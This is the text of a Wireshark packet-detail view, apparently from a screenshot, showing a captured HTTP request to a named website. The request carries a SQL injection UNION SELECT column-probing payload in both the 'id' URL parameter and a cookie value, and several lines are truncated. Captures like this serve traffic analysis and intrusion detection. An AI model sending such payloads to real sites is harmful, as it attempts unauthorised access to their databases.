 Wireshark · Packet 4 · SQL_Injection
PPP-over-Ethernet Session
Point-to-Point Protocol
Internet Protocol Version 4, Src: 117.195.143.198, Dst: 203.146.140.17
Transmission Control Protocol, Src Port: 2131 (2131), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 819
Hypertext Transfer Protocol
GET /homenew//sticker/sticker.php?id=1%27+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,1…
[Expert Info (Chat/Sequence): GET /homenew//sticker/sticker.php?id=1%27+UNION+SELECT+1,2,3,4,…
[GET /homenew//sticker/sticker.php?id=1%27+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,1…
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /homenew//sticker/sticker.php?id=1%27+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13…
Request Version: HTTP/1.1
Host: www.musicza.com\r\n
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.9.0.5) Gecko/2008120122 Firefo…
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-gb,en;q=0.5\r\n
Accept-Encoding: gzip,deflate\r\n
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\n
Keep-Alive: 300\r\n
Connection: keep-alive\r\n
[truncated]Cookie: st1' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/*=1531…
Cookie pair: st1' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/*=1531fbf68…
Cookie pair: st1=1531fbf68f1f62ccb7b88e9ed77ce518
Cookie pair: st=1531fbf68f1f62ccb7b88e9ed77ce518
No.: 4 · Time: 0.963079 · Source: 117.195.143.198 · Destination: 203.146.140.17 · Pr…?id=1%27+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/* HTTP/1
Close Help